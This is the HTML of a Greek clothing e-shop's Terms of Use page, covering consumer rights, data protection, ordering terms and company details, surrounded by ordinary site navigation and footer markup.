					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-871b64e toggle-icon--custom elementor-widget-mobile__width-initial elementor-menu-cart--empty-indicator-hide elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="871b64e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-cart" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9e2ad5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9e2ad5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0748ccb" data-id="0748ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01a87c elementor-widget elementor-widget-heading" data-id="e01a87c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f753d8e elementor-widget elementor-widget-heading" data-id="f753d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400 
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
	
	<div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">

		<div data-rocket-location-hash="5a1b0a1be13329b9d8140428c41f55d4" class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
							<div data-elementor-type="single-page" data-elementor-id="3974" class="elementor elementor-3974 elementor-location-single post-3972 page type-page status-publish ast-article-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-afbd8df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afbd8df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b65516c" data-id="b65516c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c212a0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1c212a0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Όροι Χρήσης</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d70698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d70698" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7657460" data-id="7657460" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a62740 elementor-widget elementor-widget-theme-post-content" data-id="1a62740" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-page" data-elementor-id="3972" class="elementor elementor-3972">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1b3a333c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b3a333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1fb990" data-id="d1fb990" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f9cbb7c elementor-widget elementor-widget-text-editor" data-id="7f9cbb7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p></p>
<p>ΟΡΟΙ ΧΡΗΣΗΣ</p>
<p>ΓΕΝΙΚΑ</p>
<p>Η χρήση της ηλεκτρονικής σελίδας www.mateossian.gr από τον επισκέπτη /χρήστη προϋποθέτει την ανεπιφύλακτη συμφωνία του με τους παρακάτω όρους χρήσης, που ισχύουν για το σύνολο του περιεχομένου, που περιλαμβάνεται στην ιστοσελίδα της.  Συνεπώς, ο επισκέπτης/χρήστης οφείλει να διαβάσει προσεκτικά τους όρους αυτούς πριν από τη χρήση των υπηρεσιών του δικτυακού τόπου και εάν δεν συμφωνεί, οφείλει να μην κάνει χρήση των υπηρεσιών και του περιεχομένου τους. Ο επισκέπτης/χρήστης παρακαλείται να ελέγχει το περιεχόμενο των όρων χρήσης για ενδεχόμενες αλλαγές. Η εξακολούθηση της χρήσης της ιστοσελίδας www.mateossian.gr  ακόμη και μετά τις όποιες αλλαγές σημαίνει την ανεπιφύλακτη, εκ μέρους του επισκέπτη / χρήστη, αποδοχή των όρων αυτών.</p>
<ol>
<li>ΓΕΝΙΚΟΙ ΟΡΟΙ</li>
</ol>
<p>H ιστοσελίδα www.mateossian.gr περιλαμβάνει το ηλεκτρονικό κατάστημα της εταιρείας     (ΑΦΜ    ). Η έδρα της εταιρείας βρίσκεται. Το συγκεκριμένο ηλεκτρονικό κατάστημα (e-shop) δίνει τη δυνατότητα τόσο στους πελάτες μας όσο και σε όλους τους χρήστες του internet να ενημερωθούν άμεσα για τα προϊόντα που προσφέρει η εταιρεία μας, καθώς και να πραγματοποιήσουν τις αγορές τους ηλεκτρονικά.</p>
<p>Σύμφωνα με τους κανόνες της ΕΕ, εάν τα προϊόντα που αγοράσατε αποδειχτούν ελαττωματικά ή δεν ανταποκρίνονται στα διαφημιζόμενα χαρακτηριστικά ο <strong>έμπορος οφείλει να τα επισκευάσει, να τα αντικαταστήσει, να μειώσει την τιμή ή να σας επιστρέψει τα χρήματά σας</strong>.</p>
<p>Αν αγοράσατε <strong>προϊόν ή υπηρεσία στο διαδίκτυο ή εκτός καταστήματος</strong> (τηλεφωνικά, με ταχυδρομική παραγγελία, ή από πωλητή κατ΄οίκον), έχετε επίσης το δικαίωμα ακύρωσης της αγοράς και επιστροφής των χρημάτων σας εντός 14 ημερών, για οποιοδήποτε λόγο και χωρίς καμία δικαιολογία.</p>
<ol start="2">
<li>ΠΝΕΥΜΑΤΙΚΗ ΙΔΙΟΚΤΗΣΙΑ</li>
</ol>
<p>Δικαιώματα Πνευματικής Ιδιοκτησίας και Σήμα</p>
<p>Όλος ο σχεδιασμός της ιστοσελίδας, το κείμενο, τα γραφικά, η επιλογή και οι ρυθμίσεις αυτής, είναι ιδιοκτησία της www.mateossian.gr και είναι Δικαίωμα Πνευματικής της Ιδιοκτησίας. </p>
<ol start="3">
<li>ΠΡΟΣΤΑΣΙΑ ΠΡΟΣΩΠΙΚΩΝ ΔΕΔΟΜΕΝΩΝ</li>
</ol>
<p>Μπορείτε να δείτε πως χρησιμοποιούμε τα στοιχεία σας στην Δήλωση Προστασίας Προσωπικών Δεδομένων. Η χρήση των ηλεκτρονικών σελίδων και υπηρεσιών της www.mateossian.gr  από τον επισκέπτη/χρήστη προϋποθέτει την ανεπιφύλακτη συμφωνία τους με τους όρους που αναγράφονται σε αυτήν.</p>
<p>ΔΗΛΩΣΗ ΠΡΟΣΤΑΣΙΑΣ ΠΡΟΣΩΠΙΚΩΝ ΔΕΔΟΜΕΝΩΝ</p>
<p>ΠΟΙΑ ΕΙΝΑΙ ΤΑ ΠΡΟΣΩΠΙΚΑ ΣΤΟΙΧΕΙΑ ΠΟΥ ΠΡΕΠΕΙ ΝΑ ΔΗΛΩΣΩ ΚΑΤΑ ΤΗΝ ΠΑΡΑΓΓΕΛΙΑ ΜΟΥ;</p>
<p>Προκειμένου να διενεργηθεί οποιαδήποτε συναλλαγή μέσω του ηλεκτρονικού καταστήματος (e-shop) της <strong>ΕΤΑΙΡΊΑ</strong>  και να πραγματοποιηθούν παραγγελίες προϊόντων της εταιρείας, θα ζητηθεί η γνωστοποίηση κάποιων προσωπικών στοιχείων από πλευράς του πελάτη. Κατά την πραγματοποίηση της παραγγελίας, θα ζητηθεί το πλήρες ονοματεπώνυμο, η διεύθυνση αποστολής των προϊόντων, η διεύθυνση χρέωσης της παραγγελίας (σε περίπτωση που είναι διαφορετική από την διεύθυνση αποστολής), τα στοιχεία τιμολόγησης (σε περίπτωση που έχει επιλεγεί πληρωμή με τιμολόγιο), ο αριθμός ενός τηλεφώνου επικοινωνίας, η ηλεκτρονική σας διεύθυνση (e-mail).</p>
<p>Τα στοιχεία της πιστωτικής σας κάρτα καταχωρούνται απ’ ευθείας στο ασφαλές περιβάλλον της τράπεζας και η εταιρεία μας δεν διατηρεί ούτε γνωρίζει κανένα από τα στοιχεία της πιστωτικής σας κάρτας.</p>
<p>ΓΙΑΤΙ ΠΡΕΠΕΙ ΝΑ ΔΩΣΩ ΤΑ ΠΡΟΣΩΠΙΚΑ ΜΟΥ ΣΤΟΙΧΕΙΑ;</p>
<p>H www.κάνει χρήση των πληροφοριών που μας δίνετε κατά τη διάρκεια της ηλεκτρονικής αποστολής της φόρμας, προκειμένου να επικοινωνήσουμε μαζί σας σχετικά με (i) την παράδοση της παραγγελίας στο χώρο σας, (ii) για επιβεβαίωση και ταυτοποίηση του πελάτη σε κάθε αναγκαία περίπτωση, (iii) για νέα ή εναλλακτικά προϊόντα που προσφέρονται από την www., (iv) ειδικές προσφορές της www., (v) προσφορές και νέα της εταιρείας (vi) ενεργοποίηση υπηρεσίας τηλεφωνίας ή internet, (vii) παραλαβή δώρων μετά από κλήρωση διαγωνισμού. Έχετε τη δυνατότητα να επιλέξετε αν θέλετε ή όχι να λαμβάνετε τέτοιου είδους επικοινωνίες από το www.στέλνοντας το αίτημα σας μέσω e-mail στην ηλεκτρονική διεύθυνση info@mateossian.gr .</p>
<p>Η εκ μέρους σας προσκόμιση των προσωπικών σας δεδομένων, σημαίνει ότι συναινείτε τα δεδομένα αυτά να χρησιμοποιούνται από τους υπαλλήλους της www.για τους λόγους που αναφέρθηκαν παραπάνω. Η  www.mateossian.gr απαιτεί από τους υπαλλήλους του και τους συντηρητές της ιστοσελίδας του να παρέχουν στους χρήστες-πελάτες του το επίπεδο ασφαλείας που αναφέρεται στη παρούσα Δήλωση Προστασίας Προσωπικών Δεδομένων. Σε καμία άλλη περίπτωση η www.mateossian.gr δεν μπορεί να μοιραστεί με άλλους τα προσωπικά σας στοιχεία χωρίς πρότερη δική σας συναίνεση, εκτός και αν αυτό απαιτηθεί μέσω της νόμιμης οδού. Παρακαλούμε όπως λάβετε υπόψη σας ότι κάτω από συγκεκριμένες προϋποθέσεις επιτρέπεται ή επιβάλλεται από το νόμο ή βάση δικαστικής απόφασης, η συλλογή, χρήση και η αποκάλυψη των προσωπικών δεδομένων σας, τα οποία έχουν συλλεγεί online χωρίς την εκ μέρους σας πρότερη συναίνεση (για παράδειγμα σε περίπτωση δικαστικής απόφασης).</p>
<ol start="5">
<li>ΕΜΠΟΡΕΥΣΙΜΑ ΕΙΔΗ – ΔΙΑΘΕΣΙΜΟΤΗΤΑ – ΧΑΡΑΚΤΗΡΙΣΤΙΚΑ</li>
</ol>
<p>Τα διαθέσιμα προς πώληση προϊόντα, τα χαρακτηριστικά τους, οι τιμές και το διαθέσιμο απόθεμα τους, βρίσκονται στην ηλεκτρονική διεύθυνση www.και είναι προσβάσιμα σε όλους. Οι χρήστες μπορούν να αναζητήσουν περισσότερες πληροφορίες για το εκάστοτε προϊόν κάνοντας κλικ στο εικονίδιο του προϊόντος.</p>
<p>Η www.mateossian.gr εγγυάται την έγκαιρη ενημέρωση των πελατών σχετικά με την διαθεσιμότητά ή μη των προϊόντων, δεν φέρει όμως καμία ευθύνη για την διαθεσιμότητά τους.</p>
<p>H www.καταβάλλει καθημερινά όλες τις δυνατές προσπάθειες έτσι ώστε να παρέχει όλες τις απαιτούμενες πληροφορίες για το εκάστοτε προϊόν (τεχνικά χαρακτηριστικά, τιμές, κτλ.). Ωστόσο, προκειμένου να περιοριστούν τυχόν λάθη, θα σας συνιστούσαμε πριν την οποιαδήποτε ολοκλήρωση αγοράς σας, να επικοινωνείτε μαζί μας σε περιπτώσεις που οι τιμές ή οποιοδήποτε άλλο προϊοντικό χαρακτηριστικό είναι πέραν των συνηθισμένων και λογικών.</p>
<p>Στις τιμές που αναγράφονται στους σχετικούς καταλόγους κάτω από κάθε προϊόν συμπεριλαμβάνεται ο ΦΠΑ (24%), ενώ το ηλεκτρονικό κατάστημα www. επιφυλάσσεται του δικαιώματός του να αναπροσαρμόζει τις τιμές χωρίς να υποχρεούται να ενημερώνει το καταναλωτικό κοινό.</p>
<ol start="6">
<li>ΠΑΡΑΓΓΕΛΙΑ ΠΡΟΪΟΝΤΩΝ ΚΑΙ ΠΡΟΣΤΑΣΙΑ ΚΑΤΑΝΑΛΩΤΗ</li>
</ol>
<p>Οι παραγγελίες μέσω του ηλεκτρονικού καταστήματος αποτελούν συνάψεις σύμβασης πωλήσεως εξ αποστάσεως, οι οποίες διέπονται από το νομοθετικό πλαίσιο του Ν. 2251/1994 (όπως αυτός ισχύει σήμερα) και των τροποποιήσεων που αναφέρονται στο ΠΔ 131/2003 (ΦΕΚ Α’ 116/16.05.2003).</p>
<p>Ο χρήστης έχει δικαίωμα σύναψης έγκυρης παραγγελίας μέσω του ηλεκτρονικού καταστήματος, εφόσον είναι δικαιοπρακτικά ικανός τηρώντας τις διατάξεις του Ελληνικού Αστικού Κώδικα (εφόσον έχει συμπληρώσει το δέκατο όγδοο έτος ηλικίας και δεν τελεί σε δικαστική συμπαράσταση ως προς τη σύναψη σύμβασης πώλησης). Παραγγελίες μπορούν επίσης να πραγματοποιηθούν από νομίμους εκπροσώπους νομικών προσώπων. Η εταιρία, επιφυλάσσεται του δικαιώματος να αξιώσει την επιστροφή από τον εποπτεύοντα ή κηδεμόνα τυχόν παραγγελιών που θα πραγματοποιηθούν από δικαιοπρακτικά ανίκανα πρόσωπα.</p>
<p>Διατηρούμε το δικαίωμα αλλαγής/επιστροφής του/των προϊόντος/ων με άλλο μέγεθος, χρώμα ή άλλο προϊόν, εντός 14 ημερολογιακών ημερών από την ημέρα παραλαβής του δέματος από εσάς, εφόσον πληροί τις απαραίτητες προϋποθέσεις.</p>
<ol start="7">
<li>ΔΙΑΦΟΡΑ</li>
</ol>
<p>Ανωτέρα βία: Αν για λόγους ανωτέρας βίας (π.χ. κακές καιρικές συνθήκες, απεργίες κλπ) δεν είναι δυνατό να σας παραδώσουμε τα προϊόντα εντός του προκαθορισμένου χρόνου θα σας ενημερώσουμε, προκειμένου να μας δηλώσετε αν επιθυμείτε, υπό αυτές τις συνθήκες, την ολοκλήρωση της παραγγελίας σας. Η ΕΤΑΙΡΊΑ δεν φέρει καμία ευθύνη για όποια κατάσταση είναι εκτός δικής της υπαιτιότητας και θα κάνει ότι είναι ανθρωπίνως δυνατό για την καλύτερη δική σας εξυπηρέτηση.</p>
<p>Σε περιπτώσεις που έχετε καταχωρήσει μια ηλεκτρονική παραγγελία και κατά την παραλαβή διαπιστώνετε ότι λείπει κάποιο (ή κάποια) προϊόν από τη συνολική παραγγελία, παρακαλούμε επικοινωνήστε μαζί μας, ώστε να διευθετήσουμε όλες τις λεπτομέρειες που απαιτούνται και να σας αποστείλουμε τα προϊόντα που δεν παραλάβατε χωρίς καμία επιπλέον επιβάρυνση.</p>
<p>Τροποποίηση των όρων του παρόντος: Η www.   διατηρεί το δικαίωμα να τροποποιεί ή να ανανεώνει τους όρους και τις προϋποθέσεις συναλλαγών. H εταιρία αναλαμβάνει δε την υποχρέωση να ενημερώνει το παρόν κείμενο για οποιαδήποτε αλλαγή ή προσθήκη στους όρους.</p>
<p>Σε περίπτωση μη παραλαβής των παραγγελθέντων εμπορευμάτων (και εφόσον έχει παρέλθει αδικαιολόγητα μεγάλο χρονικό διάστημα από την καταχώρηση της παραγγελίας), παρακαλούμε επικοινωνήστε με εκπρόσωπο της www  . Για την καλύτερη και γρηγορότερη εξυπηρέτησή σας, θα σας συνιστούσαμε να αναφέρετε τον ειδικό κωδικό παραγγελίας που έχει αποσταλεί στη διεύθυνση email που δηλώσατε κατά την παραγγελία σας.</p>
<p>         8. ΤΑΥΤΟΤΗΤΑ ΕΠΙΧΕΙΡΗΣΗΣ</p>
<p><b>ΕΠΩΝΥΜΙΑ:</b> Ε. ΜΑΤΕΟΣΙΑΝ ΜΟΝΟΠΡΟΣΩΠΗ Ι.Κ.Ε.<br /><b>ΔΡΑΣΤΗΡΙΟΤΗΤΑ: </b>ΕΜΠΟΡΙΑ ΕΤΟΙΜΩΝ ΕΝΔΥΜΑΤΩΝ<br /><b>ΑΦΜ:</b> 800512892<br /><b>ΔΟΥ:</b> ΚΟΜΟΤΗΝΗΣ<br /><b>ΔΙΕΥΘΥΝΣΗ:</b> ΗΡΟΔΟΤΟΥ 3-5, ΚΟΜΟΤΗΝΗ, 69132<br /><b>ΓΕΜΗ: </b>126609010000</p>
<p> </p>
<p></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-44fde44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44fde44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0a88d14" data-id="0a88d14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7cb861f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cb861f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d4b545 elementor-widget elementor-widget-text-editor" data-id="1d4b545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Το κατάστημά μας απευθύνεται σε άνδρες και γυναίκες όλων των ηλικιών με μεγάλη ποικιλία σε ένδυση, υπόδηση και αξεσουάρ. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ccbf92 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ccbf92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mateossian.jeans">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mateossian_jeans/%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d230813 temp-classname" data-id="d230813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26d0f44 elementor-widget elementor-widget-heading" data-id="26d0f44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Αντρικά</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279a683 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="279a683" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-279a683" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5043f05 elementor-widget elementor-widget-heading" data-id="5043f05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Γυναικεία</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23f16d5 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="23f16d5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-23f16d5" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9b57f48" data-id="9b57f48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63d325f elementor-widget elementor-widget-heading" data-id="63d325f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Μενού</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ebbe4c uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="5ebbe4c" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-5ebbe4c" class="uael-nav-menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.mateossian.gr/" class = "uael-menu-item">Αρχική</a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/wishlist/" class = "uael-menu-item">Wishlist</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/my-account/" class = "uael-menu-item">Ο Λογαριασμός Μου</a></li>
<li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/epikoinonia/" class = "uael-menu-item">Επικοινωνία</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19c87ea" data-id="19c87ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-050e255 elementor-widget elementor-widget-heading" data-id="050e255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Σύνδεσμοι</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45b5b63 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="45b5b63" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
